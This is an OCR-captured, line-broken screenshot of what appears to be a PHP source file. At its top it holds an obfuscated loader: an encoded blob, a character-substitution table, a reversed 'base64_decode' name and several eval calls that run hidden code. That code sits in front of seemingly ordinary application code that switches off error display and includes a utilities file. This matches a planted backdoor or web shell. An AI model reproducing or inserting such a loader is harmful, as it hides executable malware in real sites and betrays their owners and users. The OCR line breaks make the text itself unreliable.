
vpcZa7WLJLtZo5c.o5lLJLtIRTVaC0{j/8CxVWRuV.0j
S8{vRZrx/Zo4K0Oxv}0jvZd3K=wqKx5xoZbxVo=p/Zfx
W{ZcvCHYL={vK5Kjvttji.w4/Z]IvZrx/Zo4K0OxvCtI
eTHjvZSuy]C1DZOuyftqe}RLy0C6a]WjY<tp[8C3ypl3
DZJ4K.0phjHj/<{vK.84yatGh}C3y0 6V5<1i0 jY<tu
2.8uY8t9L<IYL=CuiWPaoZhuy5<jY<t3Dph3DC=jvxo4
K0Oxv4tqcftp/ZfxoJd1DE8jvxYuyZ5cCa2jY<+jvZS3
C]bx/.h6e}Olh}{vRZd3K=wqK.f6i{JxV.Zxi.hGetCx
VWRuVa8jvZw3iOLZ/pd1DL8jvZSuy]C1DZOuyfOlh}{v
t<IZC5l'
;
$__s
=strtr(
$__c
,
"ACv.sfKXY{dEn58wjI
BToFUtb9>gL}=kqeZ0RuD[4lz Om<12PyHSWJGp7MaiV
Qr/cN]h63x"
,
" kCV]4m.DNvM>lstIKLBE6}ghf8[QAo
wPSR9ibX3cO{up=0anq27jF1eJx/UWGrzHT<5yZY
d"
);
$__d
=strrev(
"edoced_46esab"
);
eval
(
'$__x=
$__d("$__s");'
);
$__x
 = str_replace(
"DEB"
, 
"
<?php"
, 
$__x
);
$__x
 = str_replace(
"FIN"
, 
"?
>"
, 
$__x
);
eval
(
'?>'
 . 
$__x
 . 
'<?php '
);}
eval
(
'?>'
 . tjvTh6DZJ4Kft6KW84yaHve(
'dd785aa8b08
2854fa71b620ed05aac6b'
) . 
'<?php '
); 
?>
?>
<?p
hp
ini_set(
'display_errors'
, 
'Off'
); 

if
 (file_exists(
'../utilities/fonction.inc.p
hp'
)) 
require_once
'../utilities/fonction.in